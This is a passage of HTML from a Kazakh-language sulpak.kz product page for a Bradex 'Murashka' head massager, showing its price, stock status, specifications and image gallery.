							<a href="#" class="mobile__menu-close-js header__catalog-link-js">
								<div class="mobile__menu-list-icon"><svg width="18" height="18" class="svg__red"><use xlink:href="/Content/img/icons-2024-12-26.svg#catalog"></use></svg></div>
								<div class="mobile__menu-list-text">
									Каталог
								</div>
							</a>
						</li>

							<li>
								<a href="https://www.sulpak.kz/Article/21116/ustanovka_tehniki_hitechnic">
									<div class="mobile__menu-list-icon"><svg width="24" height="25"><use xlink:href="/Content/img/icons-product-new-2024-11-07.svg#hitechnic-icon"></use></svg></div>
									<div class="mobile__menu-list-text">
										Техниканы орнату және баптау
									</div>
								</a>
							</li>

							<li>
								<a href="/kz/Discounted">
									<div class="mobile__menu-list-icon"><svg width="21.5" height="21.5"><use xlink:href="/Content/img/icons-2024-12-26.svg#coins"></use></svg></div>
									<div class="mobile__menu-list-text">
										Арзандатылған тауарлар
									</div>
								</a>
							</li>
						
						<li>
							<a href="/sale/1">
								<div class="mobile__menu-list-icon"><svg width="24.25" height="24.25"><use xlink:href="/Content/img/icons-2024-12-26.svg#label"></use></svg></div>
								<div class="mobile__menu-list-text">
									Жаппай сатылым
								</div>
							</a>
						</li>
						<li>
							<a href="/kz/Article/225/dostavka_i_oplata">
								<div class="mobile__menu-list-icon"><svg width="25" height="25"><use xlink:href="/Content/img/icons-2024-12-26.svg#car_delivery"></use></svg></div>
								<div class="mobile__menu-list-text">
									Төлем және жеткізу
								</div>
							</a>
						</li>
						<li>
							<a href="/kz/Article/200/garantiya_i_vozvrat">
								<div class="mobile__menu-list-icon"><svg width="19.31" height="23.075"><use xlink:href="/Content/img/icons-2024-12-26.svg#shield"></use></svg></div>
								<div class="mobile__menu-list-text">
									Қайтару шарттары мен кепілдік
								</div>
							</a>
						</li>
						<li>
							<a href="/kz/Article/11808/gid_pokupatelya"
							   data-event-type="click"
							   data-object="main_first_row"
							   data-event-name="main_gid"
							   data-event-value="gid_pokupatelya"
							   data-event-value-num="11808"
							   onmousedown="if (document.getElementById(&#x27;enable-ea&#x27;)) { try {  if($(this).attr(&#x27;to-basket&#x27;) === &#x27;true&#x27;) $(this).data(&#x27;eventName&#x27;, &#x27;go_to_checkout&#x27;); tryExecEvintentLib(function () { evinentLib.setClickEvent(this, document.getElementById(&#x27;enable-ea&#x27;).dataset.phone, null, mobileCheck() ? 2 : 1, evinentLib.getSessionStorageGuid(), function (error) { console.error(error); } ) }, 0, this); } catch (_) { } }">
								<div class="mobile__menu-list-icon"><svg width="20.334" height="23.5"><use xlink:href="/Content/img/icons-2024-12-26.svg#guide"></use></svg></div>
								<div class="mobile__menu-list-text">
									Сатып алушы гиді
								</div>
							</a>
						</li>
						<li>
							<a href="/kz/Article/1138/usloviya_kreditovaniya"
							   data-event-type="click"
							   data-object="main_first_row"
							   data-event-name="main_kir"
							   data-event-value="usloviya_kreditovaniya"
							   data-event-value-num="1138"
							   onmousedown="if (document.getElementById(&#x27;enable-ea&#x27;)) { try {  if($(this).attr(&#x27;to-basket&#x27;) === &#x27;true&#x27;) $(this).data(&#x27;eventName&#x27;, &#x27;go_to_checkout&#x27;); tryExecEvintentLib(function () { evinentLib.setClickEvent(this, document.getElementById(&#x27;enable-ea&#x27;).dataset.phone, null, mobileCheck() ? 2 : 1, evinentLib.getSessionStorageGuid(), function (error) { console.error(error); } ) }, 0, this); } catch (_) { } }">
								<div class="mobile__menu-list-icon"><svg width="21.958" height="21.957"><use xlink:href="/Content/img/icons-2024-12-26.svg#percent"></use></svg></div>
								<div class="mobile__menu-list-text">
									Несие және бөліп төлеу
								</div>
							</a>
						</li>
					</ul>
				</nav>
			</div>

			<div class="mobile__menu-list">
				<nav>
					<ul>
						<li>
							<a href="#popup_city" class="popup__link-js mobile__menu-close-js popup-city-link">
								<div class="mobile__menu-list-icon"><svg width="16" height="24"><use xlink:href="/Content/img/icons-2024-12-26.svg#location"></use></svg></div>
								<div class="mobile__menu-list-text"><span class="link__dashed">
									Алматы
								</span></div>
							</a>
						</li>
						<li>
							<a href="/kz/Shops/1">
								<div class="mobile__menu-list-icon"><svg width="24" height="24"><use xlink:href="/Content/img/icons-2024-12-26.svg#shop"></use></svg></div>
								<div class="mobile__menu-list-text">
									Дүкен мекенжайлары
								</div>
							</a>
						</li>
					</ul>
				</nav>
			</div>

			<div class="mobile__menu-list">
				<nav>
					<ul>
						<li>
							<a href="https://api.whatsapp.com/send?phone=77083757055">
								<div class="mobile__menu-list-icon"><svg width="24" height="24"><use xlink:href="/Content/img/icons-2024-12-26.svg#whatsapp"></use></svg></div>
								<div class="mobile__menu-list-text">
									Бізге WhatsApp-қа жазыңыз
								</div>
							</a>
						</li>
					</ul>
				</nav>
			</div>
		</div>

		<div class="mobile__menu-bottom">


    <div class="header__top-langs" data-is-authorized="False" data-url="/kz/Customers/GetSubscriptionId">
        <nav>
            <ul class="flex__block">
                    <li>
                        <a href="https://www.sulpak.kz/g/massazher_dlya_goloviy_bradex_murashka" class="change-lang-btn-js "
                           data-lang="RU">
                            Орыс
                        </a>
                    </li>
                    <li>
                        <a href="#" class="change-lang-btn-js current"
                           data-lang="KZ">
                            Қаз
                        </a>
                    </li>
            </ul>
        </nav>
    </div>
			<div class="text-center">
				<a href="https://www.sulpak.kz/kz/Article/1393/politika_konfidencialnosti_personalniyh_danniyh" target="_blank">
    Құпиялылық саясаты
</a>
			</div>
		</div>
	</div>
	<div class="mobile__menu-shadow mobile__menu-close-js"></div>
</div>
		<div class="header__catalog scroll__small header__catalog-js with_header_banner">
			<div id="menu-parts-container"
				 class="header__catalog-inner flex__block with_header_banner"
				 data-mainMenuUrl="/kz/Home/GetMainMenuView">

			</div>
		</div>
	</div>


	<div class="header__bottom">

	</div>
</div>





	<div id="mobile-app-link-banner">
		<div>
			<svg width="36" height="36">
				<use xlink:href="/Content/img/icons-2024-12-26.svg#small_logo"></use>
			</svg>
		</div>
		<div class="app-banner-text">
			<p class="logo">Sulpak</p>
			<p class="main-text">Sulpak қолданбасында ашу</p>
		</div>
		<div class="app-banner-btn-link">
			<a href="https://sulpak.page.link/nf9s" class="btn btn__blue btn-link btn__small">Ашу</a>
		</div>
	</div>

<div class="header__mobile">
	<nav class="header__mobile-menu">
		<ul class="flex__block">
			<li>
				<a href="/kz" class="link__svg-41">
					<div class="header__main-menu-icon">
						<svg width="22" height="21"><use xlink:href="/Content/img/icons-2024-12-26.svg#home"></use></svg>
					</div>
					<div class="header__mobile-menu-text">
						Басты
					</div>
				</a>
			</li>
			<li>
				<a href="#" class="link__svg-41 header__catalog-active-svg header__catalog-link-js">
					<div class="header__main-menu-icon">
						<svg width="18" height="18"><use xlink:href="/Content/img/icons-2024-12-26.svg#catalog"></use></svg>
					</div>
					<div class="header__mobile-menu-text">
						Каталог
					</div>
				</a>
			</li>
			<li>
				<a href="#" class="link__svg-41"
					id="comparison-link-mobile">
					<div class="header__main-menu-icon">
						<svg width="24" height="24"><use xlink:href="/Content/img/icons-2024-12-26.svg#compare"></use></svg>
					</div>
					<div class="header__mobile-menu-text">
						Сравнение
					</div>
					<span class="header__main-menu-number empty">
						<span id="compare-count-mobile">
						</span>
					</span>
				</a>
			</li>
			<li>
					<a href="#popup_favorites_auth" class="link__svg-41 popup__link-js">
						<div class="header__main-menu-icon">
							<svg width="24" height="24"><use xlink:href="/Content/img/icons-2024-12-26.svg#favorite"></use></svg>
						</div>
						<div class="header__mobile-menu-text">
							Таңдаулы
						</div>
					</a>
			</li>
			<li>
				<a href="#" 
					class="link__svg-41 header__cabinet-menu-active-svg go-to-login-page"
					data-url="/kz/CustomersAccount/Login?returnUrl=%2Fkz%2Fg%2Fmassazher_dlya_goloviy_bradex_murashka"
					data-id="login-tab">
					<div class="header__main-menu-icon">
						<svg width="24" height="24"><use xlink:href="/Content/img/icons-2024-12-26.svg#avatar"></use></svg>
					</div>
					<div class="header__mobile-menu-text">
						Жеке кабинет
					</div>
				</a>
			</li>
			<li>
				<a href="/kz/ShoppingCart" class="link__svg-41 header__cart-active-svg mobile_header__cart-link-js cart-is-empty">
					<div class="header__main-menu-icon">
						<svg width="24" height="24"><use xlink:href="/Content/img/icons-2024-12-26.svg#cart_icon"></use></svg>
					</div>
					<div class="header__mobile-menu-text">
						Себет
					</div>
					<span class="header__main-menu-number">
						<span id="goods-count-mobile" class="empty">
						</span>
					</span>
				</a>
			</li>
		</ul>
	</nav>
</div>    </header>

    <main>
        








<div class="container">



<div class="horisontal__noscroll">
    <div class="breadcrumbs">
        <ul>
            <li class="mobile-breadcrumb">
                <a href="/kz">Басты</a>
            </li>
                
                
                <li class="mobile-breadcrumb">
                    <i class="chevron-right"></i>
                    <a href="/kz/p/tovariy_dlya_krasotiy">Дене және бет күтіміне арналған тауарлар</a>
                </li>

                <li class="mobile-breadcrumb category-breadcrumb">
                    <i class="chevron-right"></i>
                    <a href="/kz/f/masszh_i_spa">Массажға және SPA-ға арналған аспаптар</a>
                </li>


                <li class="mobile-breadcrumb">
                    <i class="chevron-right"></i>
                    <a href="/kz/f/masszh_i_spa/almaty/5676_1878">Массажға және SPA-ға арналған аспаптар Bradex</a>
                </li>






                <li class="mobile-breadcrumb">
                    <i class="chevron-right"></i>
                    <span>Массажер для головы Bradex Мурашка</span>
                </li>
        </ul>
    </div>
</div></div>
<div class="product__menu product__menu-js">
    <nav class="horizontal-scroller-js container">
        <ul>
            <li>
                <a href="#" id="reviewTab" class="product__menu-nav-js product__menu-nav-1-js current">
                    <span class="product__menu-text">Тауарды шолу</span>
                    <span class="product__menu-quantity"></span>
                </a>
            </li>
            <li>
                <a href="#" id="characteristicsTab" 
                class="product__menu-nav-js product__menu-nav-2-js"
                data-event-type="click"
                data-object="item_tabs"
                data-event-name="item_view_specs"
                data-event-value=""
                data-event-value-num="104036"
                onmousedown="if (document.getElementById(&#x27;enable-ea&#x27;)) { try {  if($(this).attr(&#x27;to-basket&#x27;) === &#x27;true&#x27;) $(this).data(&#x27;eventName&#x27;, &#x27;go_to_checkout&#x27;); tryExecEvintentLib(function () { evinentLib.setClickEvent(this, document.getElementById(&#x27;enable-ea&#x27;).dataset.phone, null, mobileCheck() ? 2 : 1, evinentLib.getSessionStorageGuid(), function (error) { console.error(error); } ) }, 0, this); } catch (_) { } }">
                    <span class="product__menu-text">Қасиеттері</span>
                    <span class="product__menu-quantity"></span>
                </a>
            </li>

                <li>
                    <a href="#" id="descriptionTab" 
                    class="product__menu-nav-js product__menu-nav-3-js"
                    data-event-type="click"
                    data-object="item_tabs"
                    data-event-name="item_view_about"
                    data-event-value=""
                    data-event-value-num="104036"
                    onmousedown="if (document.getElementById(&#x27;enable-ea&#x27;)) { try {  if($(this).attr(&#x27;to-basket&#x27;) === &#x27;true&#x27;) $(this).data(&#x27;eventName&#x27;, &#x27;go_to_checkout&#x27;); tryExecEvintentLib(function () { evinentLib.setClickEvent(this, document.getElementById(&#x27;enable-ea&#x27;).dataset.phone, null, mobileCheck() ? 2 : 1, evinentLib.getSessionStorageGuid(), function (error) { console.error(error); } ) }, 0, this); } catch (_) { } }">
                        <span class="product__menu-text">Сипаттама</span>
                        <span class="product__menu-quantity"></span>
                    </a>
                </li>

                <li>
                    <a href="#" id="commentsTab" 
                    class="product__menu-nav-js product__menu-nav-5-js"
                    data-event-type="click"
                    data-object="item_tabs"
                    data-event-name="item_view_feedback"
                    data-event-value=""
                    data-event-value-num="104036"
                    onmousedown="if (document.getElementById(&#x27;enable-ea&#x27;)) { try {  if($(this).attr(&#x27;to-basket&#x27;) === &#x27;true&#x27;) $(this).data(&#x27;eventName&#x27;, &#x27;go_to_checkout&#x27;); tryExecEvintentLib(function () { evinentLib.setClickEvent(this, document.getElementById(&#x27;enable-ea&#x27;).dataset.phone, null, mobileCheck() ? 2 : 1, evinentLib.getSessionStorageGuid(), function (error) { console.error(error); } ) }, 0, this); } catch (_) { } }">
                        <span class="product__menu-text">Пікірлер</span>
                        <span class="product__menu-quantity">16</span>
                    </a>
                </li>



                <li>
                    <a href="#" id="certificatesTab" 
                    class="product__menu-nav-js product__menu-nav-9-js"
                    data-event-type="click"
                    data-object="item_tabs"
                    data-event-name="item_view_manual"
                    data-event-value=""
                    data-event-value-num="104036"
                    onmousedown="if (document.getElementById(&#x27;enable-ea&#x27;)) { try {  if($(this).attr(&#x27;to-basket&#x27;) === &#x27;true&#x27;) $(this).data(&#x27;eventName&#x27;, &#x27;go_to_checkout&#x27;); tryExecEvintentLib(function () { evinentLib.setClickEvent(this, document.getElementById(&#x27;enable-ea&#x27;).dataset.phone, null, mobileCheck() ? 2 : 1, evinentLib.getSessionStorageGuid(), function (error) { console.error(error); } ) }, 0, this); } catch (_) { } }">
                        <span class="product__menu-text">Нұсқаулар</span>
                        <span class="product__menu-quantity"></span>
                    </a>
                </li>

        </ul>
    </nav>
</div>

<div id="product-page" 
class="product__page"
data-id="117"
data-classid="331"
data-name="Массажер для головы Bradex Мурашка"
data-code="104036"
data-price="1990.0"
data-brand="Bradex"
data-category="Массажға және SPA-ға арналған аспаптар"
data-second-level-category=""
data-max-items="12"
data-cacheinadate="11:47:40"
data-is-not-authorize-user="True"
data-city-id="1"
data-currency="KZT"
data-discount ="0">

    <div class="product__page-content">
        <div id="rewiew-tab-container" class="product__page-content-item product__page-content-js product__page-content-1-js active">





<div class="product__page-block-separator">
    <div class="container">
        <div class="product__main-wrapper">
            <div class="product__main-header">
                <h1 class="title__xmedium">Массажер для головы Bradex Мурашка</h1>
                <div class="title__block-info">Тауардың коды: 104036</div>

                    <a class="product__main-reviews__link" href="#commentsTab">
                        <div class="product__main-reviews">
                            <span class="product__main-stars">
                                    <svg width="12.8" height="12"><use xlink:href="/Content/img/icons-2024-12-26.svg#star_active"></use></svg>
                                    <svg width="12.8" height="12"><use xlink:href="/Content/img/icons-2024-12-26.svg#star_active"></use></svg>
                                    <svg width="12.8" height="12"><use xlink:href="/Content/img/icons-2024-12-26.svg#star_active"></use></svg>
                                    <svg width="12.8" height="12"><use xlink:href="/Content/img/icons-2024-12-26.svg#star_active"></use></svg>
                                    <svg width="12.8" height="12"><use xlink:href="/Content/img/icons-2024-12-26.svg#star_active"></use></svg>
                            </span>
                            16 пікірлер
                        </div>
                    </a>

                <div class="product__main-interaction">



<div class="product__main-links">

    <a href="#" 
       id="add-to-comparison"
       class="product__main-link  product__compare-js" 
       data-removeurl="/kz/Comparison/RemoveFromComparisonPreview?objectId=117&amp;classId=331"
       data-addurl="/kz/Comparison/AddToComparisonPreview?objectId=117&amp;classId=331"
       data-product-id="331_117"
       data-event-type="click"
       data-object="item_top"
       data-event-name="add_to_compare_product"
       data-event-value-num="331_117"
       data-event-comparison=""
       data-addedtext="Салыстырылымға қосылды" 
       data-notaddedtext="Салыстыруға қосу"
       aria-label="comparison link">
        <svg width="19" height="19" viewBox="0 0 19 19"><use xlink:href="/Content/img/icons-product-new-2024-11-07.svg#compare-new"></use></svg>
            <span class="product__main-link-text"> Салыстыруға қосу </span>
    </a>

        <a href="#"
           class="product__main-link product__favorite-js"
           data-nonauthorized="1"
           data-product-id="331_117"
           data-event-favorite=""
           data-event-type="click"
           data-object="item_top"
           data-event-name="add_to_favorite_product"
           data-event-value-num="331_117">
            <svg width="19" height="19" viewBox="0 0 19 19"><use xlink:href="/Content/img/icons-product-new-2024-11-07.svg#favorite-new"></use></svg>
                <span class="product__main-link-text">Таңдаулыға</span>
        </a>

</div>                </div>
            </div>
            <div class="product__main-40percent">




<div class="product__labels product-labels" data-url="/kz/SpecialOffer/GetOfferTooltip">
    <div class="product__labels-wrapper horizontal-scroller-js-2">
                <a href="#" class="product__label product__item-label-discounts product-offer-label tooltip-labels-js" 
                   data-offer-id="8551" 
                   title=""
                   data-event-type="click"
                   data-object="item_top"
                   data-event-name="item_stock"
                   data-event-value=""
                   data-event-value-num="117"
                   onmousedown="if (document.getElementById(&#x27;enable-ea&#x27;)) { try {  if($(this).attr(&#x27;to-basket&#x27;) === &#x27;true&#x27;) $(this).data(&#x27;eventName&#x27;, &#x27;go_to_checkout&#x27;); tryExecEvintentLib(function () { evinentLib.setClickEvent(this, document.getElementById(&#x27;enable-ea&#x27;).dataset.phone, null, mobileCheck() ? 2 : 1, evinentLib.getSessionStorageGuid(), function (error) { console.error(error); } ) }, 0, this); } catch (_) { } }"
                   style="background: #ff0000">
                  Сыйлық 10% мөлшерінде
                </a>
                <a href="#" class="product__label product__item-label-discounts product-offer-label tooltip-labels-js" 
                   data-offer-id="8693" 
                   title=""
                   data-event-type="click"
                   data-object="item_top"
                   data-event-name="item_stock"
                   data-event-value=""
                   data-event-value-num="117"
                   onmousedown="if (document.getElementById(&#x27;enable-ea&#x27;)) { try {  if($(this).attr(&#x27;to-basket&#x27;) === &#x27;true&#x27;) $(this).data(&#x27;eventName&#x27;, &#x27;go_to_checkout&#x27;); tryExecEvintentLib(function () { evinentLib.setClickEvent(this, document.getElementById(&#x27;enable-ea&#x27;).dataset.phone, null, mobileCheck() ? 2 : 1, evinentLib.getSessionStorageGuid(), function (error) { console.error(error); } ) }, 0, this); } catch (_) { } }"
                   style="background: #ff0000">
                  ыдыс-аяққа 50% жеңілдік
                </a>
        










    </div>
</div>
                <div class="product__main-mobile-links">



<div class="product__main-links">

    <a href="#" 
       id="add-to-comparison"
       class="product__main-link  product__compare-js" 
       data-removeurl="/kz/Comparison/RemoveFromComparisonPreview?objectId=117&amp;classId=331"
       data-addurl="/kz/Comparison/AddToComparisonPreview?objectId=117&amp;classId=331"
       data-product-id="331_117"
       data-event-type="click"
       data-object="item_top"
       data-event-name="add_to_compare_product"
       data-event-value-num="331_117"
       data-event-comparison=""
       data-addedtext="Салыстырылымға қосылды" 
       data-notaddedtext="Салыстыруға қосу"
       aria-label="comparison link">
        <svg width="24" height="24" viewBox="0 0 19 19"><use xlink:href="/Content/img/icons-product-new-2024-11-07.svg#compare-new"></use></svg>
            <div class="product__main-link-prompt"> Салыстыруға қосу </div>
    </a>

        <a href="#"
           class="product__main-link product__favorite-js"
           data-nonauthorized="1"
           data-product-id="331_117"
           data-event-favorite=""
           data-event-type="click"
           data-object="item_top"
           data-event-name="add_to_favorite_product"
           data-event-value-num="331_117">
            <svg width="24" height="24" viewBox="0 0 19 19"><use xlink:href="/Content/img/icons-product-new-2024-11-07.svg#favorite-new"></use></svg>
                <div class="product__main-link-prompt">Таңдаулыға</div>
        </a>

</div>                </div>
                <div class="product__presentation">
                    <div class="product__gallery">
                        <div class="product__gallery__video-reviews">
                                    <a href="//www.youtube.com/embed/PwKZgT-PNsg" data-fancybox="gallery-product" class="gallery__play-video">
                                        <svg width="21" height="16">
                                            <use xlink:href="/Content/img/icon_product-2025-12-10.svg#youtube"></use>
                                        </svg>
                                    </a>
                        </div>
                        <div class="swiper-gallery-main">
                            <div class="swiper-wrapper">
                                        <a href="https://object.pscloud.io/cms/cms/Photo/img_0_331_117_1_1.webp"
                                        data-fancybox="gallery-product" class="swiper-slide">


<picture>

        <source type="image/webp" srcset="https://object.pscloud.io/cms/cms/Photo/img_0_331_117_1_1.webp" />

    <img class="image-size-cls "
    
    data-src="https://object.pscloud.io/cms/cms/Photo/img_0_331_117_1_1.webp"
         loading="eager"
         title="Массажер для головы Bradex Мурашка"
         alt="Массажер для головы Bradex Мурашка"
         fetchpriority="high"
    
    />
</picture>
                                        </a>
                                        <a href="https://object.pscloud.io/cms/cms/Photo/img_0_331_117_0_1.webp"
                                        data-fancybox="gallery-product" class="swiper-slide">


<picture>

        <source type="image/webp" srcset="https://object.pscloud.io/cms/cms/Photo/img_0_331_117_0_1.webp" />

    <img class="image-size-cls "
    
    data-src="https://object.pscloud.io/cms/cms/Photo/img_0_331_117_0_1.webp"
         loading="eager"
         title="Массажер для головы Bradex Мурашка - фото 2 | sulpak.kz"
         alt="Массажер для головы Bradex Мурашка - фото 2"
         fetchpriority="high"
    
    />
</picture>
                                        </a>
                                        <a href="https://object.pscloud.io/cms/cms/Photo/img_0_331_117_2_1.webp"
                                        data-fancybox="gallery-product" class="swiper-slide">


<picture>

        <source type="image/webp" srcset="https://object.pscloud.io/cms/cms/Photo/img_0_331_117_2_1.webp" />

    <img class="image-size-cls "
    
    data-src="https://object.pscloud.io/cms/cms/Photo/img_0_331_117_2_1.webp"
         loading="lazy"
         title="Массажер для головы Bradex Мурашка - фото 3 | sulpak.kz"
         alt="Массажер для головы Bradex Мурашка - фото 3"
         fetchpriority="auto"
    
    />
</picture>
                                        </a>
                                        <a href="https://object.pscloud.io/cms/cms/Photo/img_0_331_117_3_1.webp"
                                        data-fancybox="gallery-product" class="swiper-slide">


<picture>

        <source type="image/webp" srcset="https://object.pscloud.io/cms/cms/Photo/img_0_331_117_3_1.webp" />

    <img class="image-size-cls "
    
    data-src="https://object.pscloud.io/cms/cms/Photo/img_0_331_117_3_1.webp"
         loading="lazy"
         title="Массажер для головы Bradex Мурашка - фото 4 | sulpak.kz"
         alt="Массажер для головы Bradex Мурашка - фото 4"
         fetchpriority="auto"
    
    />
</picture>
                                        </a>
                                        <a href="https://object.pscloud.io/cms/cms/Photo/img_0_331_117_0_6.webp"
                                        data-fancybox="gallery-product" class="swiper-slide">


<picture>

        <source type="image/webp" srcset="https://object.pscloud.io/cms/cms/Photo/img_0_331_117_0_6.webp" />

    <img class="image-size-cls "
    
    data-src="https://object.pscloud.io/cms/cms/Photo/img_0_331_117_0_6.webp"
         loading="lazy"
         title="Массажер для головы Bradex Мурашка - фото 5 | sulpak.kz"
         alt="Массажер для головы Bradex Мурашка - фото 5"
         fetchpriority="auto"
    
    />
</picture>
                                        </a>
                            </div>
                            <div class="swiper-pagination"></div>
                        </div>
                    </div>

                        <div class="swiper-gallery-thumbs__container">
                            <div class="swiper swiper-gallery-thumbs">
                                <div class="swiper-wrapper">
                                            <div class="swiper-slide">


<picture>

        <source type="image/webp" srcset="https://object.pscloud.io/cms/cms/Photo/img_0_331_117_1_1.webp" media="(max-width: 480px)" />
        <source type="image/webp" srcset="https://object.pscloud.io/cms/cms/Photo/img_0_331_117_1_1_160.webp" media="(min-width: 481px)" />

    <img class="image-size-cls "
    
    data-src="https://object.pscloud.io/cms/cms/Photo/img_0_331_117_1_1_160.webp"
         loading="lazy"
         title="Массажер для головы Bradex Мурашка"
         alt="Массажер для головы Bradex Мурашка"
         fetchpriority="auto"
    
    />
</picture>
                                            </div>
                                            <div class="swiper-slide">


<picture>

        <source type="image/webp" srcset="https://object.pscloud.io/cms/cms/Photo/img_0_331_117_0_1.webp" media="(max-width: 480px)" />
        <source type="image/webp" srcset="https://object.pscloud.io/cms/cms/Photo/img_0_331_117_0_1_160.webp" media="(min-width: 481px)" />

    <img class="image-size-cls "
    
    data-src="https://object.pscloud.io/cms/cms/Photo/img_0_331_117_0_1_160.webp"
         loading="lazy"
         title="Массажер для головы Bradex Мурашка - фото 2 | sulpak.kz"
         alt="Массажер для головы Bradex Мурашка - фото 2"
         fetchpriority="auto"
    
    />
</picture>
                                            </div>
                                            <div class="swiper-slide">


<picture>

        <source type="image/webp" srcset="https://object.pscloud.io/cms/cms/Photo/img_0_331_117_2_1.webp" media="(max-width: 480px)" />
        <source type="image/webp" srcset="https://object.pscloud.io/cms/cms/Photo/img_0_331_117_2_1_160.webp" media="(min-width: 481px)" />

    <img class="image-size-cls "
    
    data-src="https://object.pscloud.io/cms/cms/Photo/img_0_331_117_2_1_160.webp"
         loading="lazy"
         title="Массажер для головы Bradex Мурашка - фото 3 | sulpak.kz"
         alt="Массажер для головы Bradex Мурашка - фото 3"
         fetchpriority="auto"
    
    />
</picture>
                                            </div>
                                            <div class="swiper-slide">


<picture>

        <source type="image/webp" srcset="https://object.pscloud.io/cms/cms/Photo/img_0_331_117_3_1.webp" media="(max-width: 480px)" />
        <source type="image/webp" srcset="https://object.pscloud.io/cms/cms/Photo/img_0_331_117_3_1_160.webp" media="(min-width: 481px)" />

    <img class="image-size-cls "
    
    data-src="https://object.pscloud.io/cms/cms/Photo/img_0_331_117_3_1_160.webp"
         loading="lazy"
         title="Массажер для головы Bradex Мурашка - фото 4 | sulpak.kz"
         alt="Массажер для головы Bradex Мурашка - фото 4"
         fetchpriority="auto"
    
    />
</picture>
                                            </div>
                                            <div class="swiper-slide">


<picture>

        <source type="image/webp" srcset="https://object.pscloud.io/cms/cms/Photo/img_0_331_117_0_6.webp" media="(max-width: 480px)" />
        <source type="image/webp" srcset="https://object.pscloud.io/cms/cms/Photo/img_0_331_117_0_6_160.webp" media="(min-width: 481px)" />

    <img class="image-size-cls "
    
    data-src="https://object.pscloud.io/cms/cms/Photo/img_0_331_117_0_6_160.webp"
         loading="lazy"
         title="Массажер для головы Bradex Мурашка - фото 5 | sulpak.kz"
         alt="Массажер для головы Bradex Мурашка - фото 5"
         fetchpriority="auto"
    
    />
</picture>
                                            </div>
                                                <div class="swiper-slide swiper-slide-video">
                                                    <a href="//www.youtube.com/embed/PwKZgT-PNsg" data-fancybox="gallery-product" class="gallery__play-video" rel="nofollow">
                                                        <svg width="21" height="16">
                                                            <use xlink:href="/Content/img/icon_product-2025-12-10.svg#youtube"></use>
                                                        </svg>
                                                    </a>
                                                </div>
                                </div>
                            </div>
                            <div class="gallery-thumbs__nav-prev gallery-thumbs__nav" style="left: -20px;">
                                <svg width="24" height="10">
                                    <use xlink:href="/Content/img/icon_product-2025-12-10.svg#gallery-top">
                                    </use>
                                </svg>
                            </div>
                            <div class="gallery-thumbs__nav-next gallery-thumbs__nav" style="right: -20px;">
                                <svg width="24" height="10">
                                    <use xlink:href="/Content/img/icon_product-2025-12-10.svg#gallery-bottom">
                                    </use>
                                </svg>
                            </div>
                        </div>
                </div>
            </div>
            <div class="product__main__flex-container">
                <div class="product__main-main-info product__main__flex-container__column">
                    <div id="product-main-info" class="product__main-info-block " data-get-gifts-url="">







        <div class="product__main-info-item product__main-in-stock">
            <b>Сатылымда жоқ</b> в Алматыда
        </div>
                                <div class="product__main-info-item product__main-price-buy product__main-price-buy-js">

                                        <div class="product__main-price-wrapper">
                                            <div class="product__price">1 990 ₸</div>
                                        </div>

                                    <div class="product__main-info-item  product__main-buy-wrapper">



            <a href="/kz/Reminders/LoadReminderPopUpBlock" class="product-reminder-button btn btn__red product__main-buy-not-available remind-btn" data-code="104036">
                Пайда болған кезде хабарлаңыз
            </a>
                                    </div>
                                </div>

                    </div>
                            <div class="product__main-prop">
                                <div class="product__main-prop-title">Негізгі сипаттамалар</div>
                                <div class="product__main-main-props-block">
                                            <div>
                                                <div class="product__main-prop-name">Құрал түрі</div>
                                                <div class="product__main-prop-value">
<a href="/kz/f/masszh_i_spa/almaty/14439_4">Уқалағыш тарағыш </a>                                                </div>
                                            </div>
                                            <div>
                                                <div class="product__main-prop-name">Массаж түрі</div>
                                                <div class="product__main-prop-value">
Точечный                                                 </div>
                                            </div>
                                            <div>
                                                <div class="product__main-prop-name">Қолдану саласы</div>
                                                <div class="product__main-prop-value">
<a href="/kz/f/masszh_i_spa/almaty/45313_1">Басқа арналған </a>                                                </div>
                                            </div>
                                            <div>
                                                <div class="product__main-prop-name">Режимдер саны</div>
                                                <div class="product__main-prop-value">
1                                                 </div>
                                            </div>
                                            <div>
                                                <div class="product__main-prop-name">Өндіруші ел</div>
                                                <div class="product__main-prop-value">
Израиль                                                 </div>
                                            </div>

                                    <div>
                                        <a href="#characteristicsTab"
                                           class="product-more-button product__menu-nav-2-js product__menu-nav-js link-bold">
                                            <span class="text-none-active">Барлық қасиеттері</span>
                                        </a>
                                    </div>
                                </div>
                            </div>
                </div>

                <div class="product__main-additional-info product__main__flex-container__column">

                    <div id="product-delivery-main" class="product__delivery" data-is-forte-product="False" data-has-price="True" data-url="/kz/Logistics/GetLogisticsInfo?code=104036"></div>


                    <div class="product__main-info-block product__main-info-payments">
                        <div class="product__main-additional-info__container product__main-info-item">
                            <svg width="21.5" height="21.5">
                                <use xlink:href="/Content/img/icons-product-new-2024-11-07.svg#payment-icon"></use>
                            </svg>
                            <div class="product__main-additional-info__container-text">
                                <a href="/Article/225/dostavka_i_oplata">Бөліп төлеу немесе несие <br>Visa және MasterCard<br>Apple Pay, Google Pay немесе Kaspi QR арқылы төлеу</a>
                            </div>
                            <a href="#" class="link__svg tooltip-right-js" title="Сіз өзіңізге ыңғайлы кез-келген төлем әдісін таңдай аласыз: бөліп төлеу немесе несие, Visa немесе Mastercard банк карталары, Apple Pay немесе Google Pay қызметтері, Kaspi QR">
                                <svg width="16" height="16">
                                    <use xlink:href="/Content/img/icons-2024-12-26.svg#info"></use>
                                </svg>
                            </a>
                        </div>

                        
                            <div class="product__main-additional-info__container product__main-info-item">
                                <svg width="19.31" height="24">
                                    <use xlink:href="/Content/img/icons-product-new-2024-11-07.svg#payment-shield-icon"></use>
                                </svg>
                                <div class="product__main-additional-info__container-text">
                                    <a href="/Article/15338/kak_poluchit_schet_na_oplatu">Заңды тұлғалар үшін төлем шотын қалай алуға болады?</a>
                                </div>
                                <a href="#" class="link__svg tooltip-right-js" title="Төлем шотын алу...">
                                    <svg width="16" height="16">
                                        <use xlink:href="/Content/img/icons-2024-12-26.svg#info"></use>
                                    </svg>
                                </a>
                            </div>

                    </div>


                        <div class="product__main-info-block product__main-services product__services-js" data-url="/kz/Services/GetServicesBlock"></div>

                    <a href="/kz/CustomerGuide">
                        <div class="product__main-info-block">
                            <div class="product__main-additional-info__container product__main-additional-info__container-gap16">
                                <svg width="31" height="23">
                                    <use xlink:href="/Content/img/icons-product-new-2024-11-07.svg#customer-guide-icon"></use>
                                </svg>

                                <div class="product__main-additional-info__container-text">

                                    <div class="product__main-additional-info__title">
                                        Сатып алушы гиді
                                    </div>
                                    <div class="product__main-additional-info__container-text--subdued">Ответы на часто задаваемые вопросы</div>
                                </div>
                                <svg width="25" height="25">
